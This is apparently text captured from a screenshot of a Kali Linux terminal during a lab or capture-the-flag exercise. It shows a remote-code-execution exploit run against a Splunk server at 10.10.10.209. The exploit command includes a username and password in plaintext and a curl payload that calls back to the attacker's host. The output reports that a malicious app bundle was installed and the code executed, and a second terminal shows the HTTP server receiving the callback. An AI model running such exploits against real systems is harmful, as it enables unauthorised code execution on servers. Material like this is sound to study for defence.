 kali@kali:~/doc $ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.26 --username shaun --password Guitar123 --payload 'curl http://10.10.14.26'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp6z8szbyt.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.26:8181/
10.10.10.209 - - [20/Sep/2025 16:30:32] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
Dashboard Target
Repos onlineWebOSINT defaultBookmarks
Tasks
Splunk Atom Feed:
kali@kali: ~/doc
File Actions Edit View Help
kali@kali:~ $ cd doc
kali@kali:~/doc $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.209 - - [20/Sep/2025 16:30:32] "GET / HTTP/1.1" 200 -